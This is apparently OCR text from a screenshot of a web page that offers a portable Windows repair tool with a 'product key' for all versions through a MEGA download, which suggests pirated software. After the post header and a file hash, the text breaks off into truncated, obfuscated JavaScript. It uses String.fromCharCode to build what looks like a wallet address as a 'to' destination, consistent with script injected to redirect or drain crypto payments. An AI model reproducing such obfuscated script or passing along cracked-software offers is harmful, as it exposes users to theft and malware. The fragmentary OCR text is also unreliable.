
Skip
to
content
Windows Repair Portable + Product Key All
Versions Stable MEGA
By
gradienadvertising
/
5 July 2026
File Hash: 6f0af5b0c86bf5e1230eafe700d4080e —
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,